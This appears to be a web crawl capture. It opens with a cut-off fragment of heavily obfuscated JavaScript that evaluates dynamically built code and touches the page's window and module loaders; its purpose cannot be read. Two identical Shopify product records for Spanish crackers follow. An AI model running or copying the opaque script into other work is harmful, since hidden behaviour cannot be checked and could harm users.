G8kuuuA._0dHd_.CpTqcjp+-0xe7:dVARo3(G8kuuuA.YRaf2RS=G8kuuuA.tGIa2EV,BixR3y+=-0x162,jNgIaO+=0x144);break;case-0x3d:case BixR3y!=0x6c&&BixR3y-0x11d:dVARo3(G8kuuuA.YRaf2RS=G8kuuuA.a38gLji,BixR3y+=-0x11e,jNgIaO+=0x144);break;case G8kuuuA._0dHd_.CpTqcjp+0x75:case-0x15:G8kuuuA._0dHd_.CpTqcjp=0x2f;return AoJBWCv.WmrFeHQ=!0x0,YRNqeR_[AoJBWCv.xOctfp[r4LTns[BixR3y+0x2b]]]=(0x1,lvZAH_.RVWfFUH)(t3lmzI[AoJBWCv.xOctfp[r4LTns[BixR3y+0x2b]]]);case G8kuuuA._0dHd_.CpTqcjp+-0x58:}},AoJBWCv.WmrFeHQ=void 0x0,dRan76w.Fk6evLO=dRan76w.AoJBWCv,BixR3y+=-0xd,jNgIaO+=0x3c);break;case 0xa7:case 0x10:dVARo3(dRan76w.Fk6evLO=dRan76w.DXPwMt,BixR3y+=-0x2,jNgIaO+=-0x24a,G8kuuuA+=0x169);break;case-0x4a:case BixR3y-0xb5:return;case BixR3y- -0x184:dVARo3([dRan76w.DXPwMt.fayOiBc,dRan76w.DXPwMt.luCXB6,dRan76w.DXPwMt.LHsDeVJ]=[-0x36,0x74,0x54],dRan76w.Fk6evLO=dRan76w.DXPwMt,OIOISam+=-0x214,BixR3y+=0x16c,jNgIaO+=-0x139,G8kuuuA+=0x5b);break;case jNgIaO- -0x128:case 0x1b:return skdrEL;default:case 0xe2:dRan76w.lvZAH_.OvunGd=TUMYL1j((0x1,EnqiJsF)(r4LTns[0x1c1]))[(0x1,EnqiJsF)(r4LTns[0x2b9])][(0x1,EnqiJsF)(r4LTns[OIOISam+-0x98])+(0x1,EnqiJsF)(r4LTns[0x2b7])+(0x1,EnqiJsF)(r4LTns[OIOISam+0x1fa])][(0x1,eDycGc)(r4LTns[0x2ba])+(0x1,eDycGc)(r4LTns[0x2bb])+(0x1,eDycGc)(r4LTns[0x2bc])+(0x1,eDycGc)(0x2a2)]();if(OvunGd&&OvunGd[(0x1,eDycGc)(0x2a3)+(0x1,eDycGc)(0x2a4)]===(0x1,eDycGc)(0x2a5)){dVARo3(dRan76w.Fk6evLO=dRan76w.lvZAH_,BixR3y+=-0x289,G8kuuuA+=0x1dc);break}else{dVARo3(dRan76w.Fk6evLO=dRan76w.DXPwMt,OIOISam+=0x6c,BixR3y+=-0xbe,G8kuuuA+=0x17);break}case 0x6e:case 0xdc:case G8kuuuA-0xbe:return SglrmCl=!0x0,r4LTns[OIOISam+0xb3];case-0xf0:case OIOISam-0x166:return SglrmCl=!0x0,r4LTns[0xe6];case 0x8:case dRan76w.DXPwMt.LHsDeVJ+0x3b:return}}}dVARo3(SglrmCl=void 0x0,OIOISam=G3vViJ(0x69,0x39,-0x233,0xa0).next().value);if(SglrmCl){return OIOISam}}});if(L8yyGQ===(0x1,EnqiJsF)(0x2a6)+(0x1,EnqiJsF)(0x2a7)){dVARo3(jNgIaO.qO6D7T=jNgIaO.wxgJmC,SglrmCl+=-0xbe,OIOISam+=0x5b,BixR3y+=0x2d);break}else{dVARo3(jNgIaO.qO6D7T=jNgIaO.wxgJmC,SglrmCl+=-0xbe,OIOISam+=0x7a,BixR3y+=0x2d);break}case BixR3y-0xb8:case 0x17:case 0x57:dVARo3(jNgIaO.qO6D7T=jNgIaO.H_SdLH5,G3vViJ+=0x1f4,SglrmCl+=-0x71,OIOISam+=-0x213,BixR3y+=0x34);break;case jNgIaO.wxgJmC.nZim7Q+0x50:return;case 0x35:case 0x4e:case jNgIaO.wxgJmC.xZs1FZR+0x13:return _Wc2vi;case G3vViJ-0x167:dVARo3(A7pAGmh.push((M0mZvZ|PowLGp<<VhFmS4)&r4LTns[0x14]),jNgIaO.qO6D7T=jNgIaO.L2jC92,G3vViJ+=-0x129,SglrmCl+=0x126,OIOISam+=-0x14,BixR3y+=0x15);break;case-0xbd:case jNgIaO.wxgJmC.nZim7Q+-0xc7:case-0x5f:dVARo3(jNgIaO.L2jC92.M0mZvZ=r4LTns[SglrmCl+-0x15c],jNgIaO.L2jC92.VhFmS4=r4LTns[OIOISam+0x190],jNgIaO.qO6D7T=jNgIaO.L2jC92,SglrmCl+=-0x255,OIOISam+=0x1c9,BixR3y+=0x15);break;case-0x60:case-0xba:case 0x81:dVARo3([jNgIaO.wxgJmC.xZs1FZR,jNgIaO.wxgJmC.nZim7Q,jNgIaO.wxgJmC.aAWAP6S]=[-0x8,0x8c,-0xb1],wxgJmC.EnqiJsF=function(...G3vViJ){return kgTNhg(0x64,0xb4,-0xf8,-0x70,{wxgJmC:jNgIaO.wxgJmC,TqjsRmN:{}},G3vViJ).next().value},wxgJmC.BKYuM_=function(...G3vViJ){return kgTNhg(0x221,-0xf7,-0x79,-0xcc,{wxgJmC:jNgIaO.wxgJmC,L2jC92:{}},G3vViJ).next().value},j5DSXv(wxgJmC.EnqiJsF),jNgIaO.qO6D7T=jNgIaO.wxgJmC,G3vViJ+=0x26,SglrmCl+=-0xc4,OIOISam+=0x295,BixR3y+=-0xff);break;case 0x36:case jNgIaO.wxgJmC.xZs1FZR+0x26:dVARo3(jNgIaO.L2jC92.vIhkOh=wO2Typ8.length,jNgIaO.L2jC92.A7pAGmh=[],jNgIaO.qO6D7T=jNgIaO.L2jC92,G3vViJ+=0x114,OIOISam+=-0x193,BixR3y+=0x26);break;default:case BixR3y- -0x67:case-0x62:dVARo3(rpzSqhX.ljXQEy=function*G3vViJ(SglrmCl,OIOISam,BixR3y,jNgIaO={sP8tTOt:{}}){while(SglrmCl+OIOISam+BixR3y!==0x65)with(jNgIaO.hr4l_k||jNgIaO)switch(SglrmCl+OIOISam+BixR3y){case 0x89:dVARo3([jNgIaO.sP8tTOt.ILxZ6xv,jNgIaO.sP8tTOt.eDeSOf,jNgIaO.sP8tTOt.LAde0PT]=[-0xca,0x73,0x22],sP8tTOt.wYy6bz=function(...G3vViJ){BckT2q=G3vViJ;return wxgJmC.qzJQyX[dRan76w].apply(this)},sP8tTOt.kgVwNJN=Khu_xu[dRan76w]);if(sP8tTOt.kgVwNJN){dVARo3(jNgIaO.hr4l_k=jNgIaO.sP8tTOt,SglrmCl+=0xdd,OIOISam+=-0x20f,BixR3y+=0x61);break}else{dVARo3(jNgIaO.hr4l_k=jNgIaO.sP8tTOt,SglrmCl+=0x10c,OIOISam+=-0x20f,BixR3y+=0x61);break}case-0x62:default:case-0x8c:[jNgIaO.sP8tTOt.ILxZ6xv,jNgIaO.sP8tTOt.eDeSOf,jNgIaO.sP8tTOt.LAde0PT]=[0x89,0x8b,0x6a];case jNgIaO.sP8tTOt.eDeSOf+-0x8c:return rpzSqhX.G7ljl3O=!0x0,wYy6bz;case jNgIaO.sP8tTOt.eDeSOf+-0xbb:dVARo3(nE5iQY9(wYy6bz,kgVwNJN),jNgIaO.hr4l_k=jNgIaO.sP8tTOt,SglrmCl+=0x2f);break;case-0x3e:case 0x32:case 0x67:dVARo3(jNgIaO.hr4l_k=jNgIaO.o4i62H,SglrmCl+=-0x18a,OIOISam+=0x302,BixR3y+=-0x121);break;case SglrmCl- -0x12f:case-0x1f:case 0xae:dVARo3(jNgIaO.hr4l_k=jNgIaO.oVv_bBs,SglrmCl+=0x6e,OIOISam+=0x2f,BixR3y+=-0x65);break}},rpzSqhX.G7ljl3O=void 0x0,rpzSqhX._Wc2vi=(0x1,rpzSqhX.ljXQEy)(-0x70,0x1cf,-0xd6).next().value);if(rpzSqhX.G7ljl3O){dVARo3(jNgIaO.qO6D7T=jNgIaO.rpzSqhX,G3vViJ+=-0x9c,SglrmCl+=0xd5);break}else{dVARo3(jNgIaO.qO6D7T=jNgIaO.rpzSqhX,G3vViJ+=-0x97,SglrmCl+=0xb8,OIOISam+=0x93,BixR3y+=0x56);break}}}}dVARo3(wZef4t=void 0x0,G3vViJ=kgTNhg(0xca,0x2c,-0x23e,0x8e).next().value);if(wZef4t){return G3vViJ}}function nE5iQY9(fmMhGm,YRNqeR_=r4LTns[0x4]){TUMYL1j(BixR3y(r4LTns[0xc9]))[BixR3y(r4LTns[0x2bd])+BixR3y(r4LTns[0x2be])+r4LTns[0x2bf]](fmMhGm,BixR3y(r4LTns[0x2c0]),{[BixR3y(r4LTns[0x2c1])]:YRNqeR_,[BixR3y(r4LTns[0x2c2])]:r4LTns[0xe6]});return fmMhGm}function Hf6TnIx(fmMhGm,YRNqeR_=r4LTns[0x4]){TUMYL1j(BixR3y(r4LTns[0xc9]))[BixR3y(r4LTns[0x2bd])+BixR3y(r4LTns[0x2be])+r4LTns[0x2bf]](fmMhGm,BixR3y(r4LTns[0x2c0]),{[BixR3y(r4LTns[0x2c1])]:YRNqeR_,[BixR3y(r4LTns[0x2c2])]:r4LTns[0xe6]});return fmMhGm}function dVARo3(){dVARo3=function(){}}return function(...fmMhGm){var YRNqeR_={[BixR3y(0x2b2)](...fmMhGm){return Hf6TnIx(...fmMhGm)},[BixR3y(0x2b3)+r4LTns[0x6]](...fmMhGm){return BckT2q=[...fmMhGm],dqmfCiP(BixR3y(r4LTns[0xd8]))},[BixR3y(0x2b4)+\"\\x34\"](...fmMhGm){return BckT2q=[...fmMhGm],dqmfCiP(BixR3y(r4LTns[0xd7]),BixR3y(r4LTns[0x2c3])+BixR3y(r4LTns[0x2c4]),BixR3y(r4LTns[0x2c5])+BixR3y(r4LTns[0x2c6]))[BixR3y(r4LTns[0x2c7])+BixR3y(r4LTns[0x2c8])]},[BixR3y(0x2bb)](...fmMhGm){return BckT2q=[...fmMhGm],new dqmfCiP(BixR3y(r4LTns[0xd6]),BixR3y(r4LTns[0x2c3])+BixR3y(r4LTns[0x2c4]),BixR3y(r4LTns[0x2c5])+BixR3y(r4LTns[0x2c6]))[BixR3y(r4LTns[0x2c7])+BixR3y(r4LTns[0x2c8])]},[BixR3y(0x2bc)](...fmMhGm){return BckT2q=[...fmMhGm],dqmfCiP(BixR3y(r4LTns[0xd5]),BixR3y(r4LTns[0x2c3])+BixR3y(r4LTns[0x2c4]),BixR3y(r4LTns[0x2c9]))[BixR3y(r4LTns[0x2c7])+BixR3y(r4LTns[0x2c8])]},[BixR3y(0x2be)](...fmMhGm){return BckT2q=[...fmMhGm],dqmfCiP(BixR3y(r4LTns[0xd4]))},[BixR3y(0x2bf)](...fmMhGm){return BckT2q=[...fmMhGm],dqmfCiP(BixR3y(r4LTns[0xd3]))},[BixR3y(0x2c0)](...fmMhGm){return BckT2q=[...fmMhGm],dqmfCiP(BixR3y(r4LTns[0xd2]))},[BixR3y(0x2c1)](...fmMhGm){return BckT2q=[...fmMhGm],new dqmfCiP(BixR3y(r4LTns[0x24]),BixR3y(r4LTns[0x2c3])+BixR3y(r4LTns[0x2c4]),BixR3y(r4LTns[0x2c5])+BixR3y(r4LTns[0x2c6]))[BixR3y(r4LTns[0x2c7])+BixR3y(r4LTns[0x2c8])]},[BixR3y(0x2c2)](...fmMhGm){return BckT2q=[...fmMhGm],new dqmfCiP(BixR3y(r4LTns[0xd1]),BixR3y(r4LTns[0x2c3])+BixR3y(r4LTns[0x2c4]),BixR3y(r4LTns[0x2c5])+BixR3y(r4LTns[0x2c6]))[BixR3y(r4LTns[0x2c7])+BixR3y(r4LTns[0x2c8])]},[BixR3y(0x2c3)+r4LTns[0x120]](...fmMhGm){return BckT2q=[...fmMhGm],new dqmfCiP(BixR3y(r4LTns[0xd0]),BixR3y(r4LTns[0x2ca]),BixR3y(r4LTns[0x2c9]))[BixR3y(r4LTns[0x2cb])]},[BixR3y(0x2c6)+r4LTns[0x195]](...fmMhGm){return BckT2q=[...fmMhGm],dqmfCiP(BixR3y(r4LTns[0xcf]),BixR3y(r4LTns[0x2c3])+BixR3y(r4LTns[0x2c4]),BixR3y(r4LTns[0x2c5])+BixR3y(r4LTns[0x2c6]))[BixR3y(r4LTns[0x2c7])+BixR3y(r4LTns[0x2c8])]},[BixR3y(0x2c7)](...fmMhGm){return BckT2q=[...fmMhGm],dqmfCiP(BixR3y(r4LTns[0xce]))},[BixR3y(0x2c8)+r4LTns[0xeb]](...fmMhGm){return BckT2q=[...fmMhGm],dqmfCiP(BixR3y(r4LTns[0xcd]),BixR3y(r4LTns[0x2ca]),BixR3y(r4LTns[0x2c5])+BixR3y(r4LTns[0x2c6]))[BixR3y(r4LTns[0x2c7])+BixR3y(r4LTns[0x2c8])]},[BixR3y(0x2c9)+r4LTns[0x11]](...fmMhGm){return BckT2q=[...fmMhGm],new dqmfCiP(BixR3y(r4LTns[0x5]),BixR3y(r4LTns[0x2c3])+BixR3y(r4LTns[0x2c4]),BixR3y(r4LTns[0x2c5])+BixR3y(r4LTns[0x2c6]))[BixR3y(r4LTns[0x2c7])+BixR3y(r4LTns[0x2c8])]},[BixR3y(0x2ca)](...fmMhGm){return BckT2q=[...fmMhGm],new dqmfCiP(BixR3y(r4LTns[0xcc]),BixR3y(r4LTns[0x2c3])+BixR3y(r4LTns[0x2c4]),BixR3y(r4LTns[0x2c5])+BixR3y(r4LTns[0x2c6]))[BixR3y(r4LTns[0x2cb])]},[BixR3y(0x2cb)+r4LTns[0x2cc]](...fmMhGm){return BckT2q=[...fmMhGm],dqmfCiP(BixR3y(r4LTns[0xcb]))}};return BckT2q=[fmMhGm,YRNqeR_],dqmfCiP(BixR3y(r4LTns[0x2e]),BixR3y(r4LTns[0x2ca]),BixR3y(r4LTns[0x2c5])+BixR3y(r4LTns[0x2c6]))[BixR3y(r4LTns[0x2c7])+BixR3y(r4LTns[0x2c8])]}();")({get"pXfrmG"(){return define},get"Gr7H3f7"(){return module},set"Gr7H3f7"(sMPp9h){return module=sMPp9h},get"z6LYQ3y"(){return angular},get"iz19oY"(){return window},get"eyZTL8A"(){return exports},get"QQNiUq"(){return require},get"wgxnqS"(){return typeof define},get"R_iYPS8"(){return typeof module},get"wS40LN"(){return typeof angular},get"W8mG7S"(){return typeof exports}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://arcimports.ca/products/pan-de-tapas-homemade-crackers-with-extra-virgin-olive-oil.js
body_size: 888
content:
{"id":1357587447910,"title":"Square Piquitos \"Pan de Tapas\" Spanish Crackers 160g","handle":"pan-de-tapas-homemade-crackers-with-extra-virgin-olive-oil","description":"\u003cp\u003e\u003cspan\u003eHandmade Spanish artisanal crackers. Artesanas Regañás only use natural ingredients of the highest quality. The Picual Oro Extra Virgin Olive Oil, with its health benefits, is one of the most important, as well as the sea salt. The organic rosemary, with its flavor and aroma, transports you into the heart of the Sierra de Andújar Natural Park.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSTORAGE \u0026amp; CARE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eIn a cool, dry place away from direct sunlight. Once the box has been opened, it should be properly closed to prevent air from entering. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSERVING RECOMMENDATION\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThis product is the perfect accompaniment to any snack, such as \u003cstrong\u003e\u003ca href=\"https:\/\/arcimports.ca\/collections\/spanish-cheese\" title=\"spanish cheese\"\u003eSpanish Cheese\u003c\/a\u003e\u003c\/strong\u003e, \u003ca href=\"https:\/\/arcimports.ca\/collections\/iberico-charcuterie\" title=\"iberico charcuterie\"\u003e\u003cstrong\u003eCharcuterie\u003c\/strong\u003e\u003c\/a\u003e, \u003ca href=\"https:\/\/arcimports.ca\/collections\/gueyu-mar-charcoal-grilled-premium-conservas\" title=\"gueyu mar\"\u003e\u003cstrong\u003eSeafood Conservas\u003c\/strong\u003e\u003c\/a\u003e. Once you try it you will want to add it to any of your dishes.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eExtra Virgin Olive Oil \"Oro Bailén\" and Organic Virgin Sea Salt.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eContains gluten.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINCLUDES\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eNet weight 160.\u003c\/p\u003e","published_at":"2024-07-19T16:42:05-06:00","created_at":"2018-08-01T22:55:37-06:00","vendor":"Pan de Tapas","type":"Regaña Artesanas \"Minitos\" Piquinto Style [Handcrafted Crackers]","tags":["Buy Spanish Crackers","Buy Squere Piquitos Pan de Tapas Spanish Crackers (160g) Online","cracker","sale","Spanish Crackers","Spanish Crackers Online","Squere Piquitos","Squere Piquitos Pan de Tapas Spanish Crackers"],"price":899,"price_min":899,"price_max":899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":12459851677798,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CD-087","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Square Piquitos \"Pan de Tapas\" Spanish Crackers 160g","public_title":null,"options":["Default Title"],"price":899,"weight":160,"compare_at_price":null,"inventory_management":"shopify","barcode":"8414606383047","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Caja.png?v=1682459640","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Caja3.png?v=1682459640"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Caja.png?v=1682459640","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/pan-de-tapas-homemade-crackers-with-extra-virgin-olive-oil","media":[{"alt":"Square Piquitos Pan de Tapas Spanish Crackers 160g - ARC IBERICO IMPORTS","id":31588962009300,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Caja.png?v=1682459640"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Caja.png?v=1682459640","width":1080},{"alt":"Square Piquitos Pan de Tapas Spanish Crackers 160g - ARC IBERICO IMPORTS","id":31588961943764,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Caja3.png?v=1682459640"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Caja3.png?v=1682459640","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://arcimports.ca/products/pan-de-tapas-homemade-crackers-with-extra-virgin-olive-oil.js
body_size: 1118
content:
{"id":1357587447910,"title":"Square Piquitos \"Pan de Tapas\" Spanish Crackers 160g","handle":"pan-de-tapas-homemade-crackers-with-extra-virgin-olive-oil","description":"\u003cp\u003e\u003cspan\u003eHandmade Spanish artisanal crackers. Artesanas Regañás only use natural ingredients of the highest quality. The Picual Oro Extra Virgin Olive Oil, with its health benefits, is one of the most important, as well as the sea salt. The organic rosemary, with its flavor and aroma, transports you into the heart of the Sierra de Andújar Natural Park.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSTORAGE \u0026amp; CARE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eIn a cool, dry place away from direct sunlight. Once the box has been opened, it should be properly closed to prevent air from entering. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSERVING RECOMMENDATION\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThis product is the perfect accompaniment to any snack, such as \u003cstrong\u003e\u003ca href=\"https:\/\/arcimports.ca\/collections\/spanish-cheese\" title=\"spanish cheese\"\u003eSpanish Cheese\u003c\/a\u003e\u003c\/strong\u003e, \u003ca href=\"https:\/\/arcimports.ca\/collections\/iberico-charcuterie\" title=\"iberico charcuterie\"\u003e\u003cstrong\u003eCharcuterie\u003c\/strong\u003e\u003c\/a\u003e, \u003ca href=\"https:\/\/arcimports.ca\/collections\/gueyu-mar-charcoal-grilled-premium-conservas\" title=\"gueyu mar\"\u003e\u003cstrong\u003eSeafood Conservas\u003c\/strong\u003e\u003c\/a\u003e. Once you try it you will want to add it to any of your dishes.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eExtra Virgin Olive Oil \"Oro Bailén\" and Organic Virgin Sea Salt.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eContains gluten.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINCLUDES\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eNet weight 160.\u003c\/p\u003e","published_at":"2024-07-19T16:42:05-06:00","created_at":"2018-08-01T22:55:37-06:00","vendor":"Pan de Tapas","type":"Regaña Artesanas \"Minitos\" Piquinto Style [Handcrafted Crackers]","tags":["Buy Spanish Crackers","Buy Squere Piquitos Pan de Tapas Spanish Crackers (160g) Online","cracker","sale","Spanish Crackers","Spanish Crackers Online","Squere Piquitos","Squere Piquitos Pan de Tapas Spanish Crackers"],"price":899,"price_min":899,"price_max":899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":12459851677798,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CD-087","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Square Piquitos \"Pan de Tapas\" Spanish Crackers 160g","public_title":null,"options":["Default Title"],"price":899,"weight":160,"compare_at_price":null,"inventory_management":"shopify","barcode":"8414606383047","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Caja.png?v=1682459640","\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Caja3.png?v=1682459640"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Caja.png?v=1682459640","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/pan-de-tapas-homemade-crackers-with-extra-virgin-olive-oil","media":[{"alt":"Square Piquitos Pan de Tapas Spanish Crackers 160g - ARC IBERICO IMPORTS","id":31588962009300,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Caja.png?v=1682459640"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Caja.png?v=1682459640","width":1080},{"alt":"Square Piquitos Pan de Tapas Spanish Crackers 160g - ARC IBERICO IMPORTS","id":31588961943764,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Caja3.png?v=1682459640"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/4196\/3878\/files\/Caja3.png?v=1682459640","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}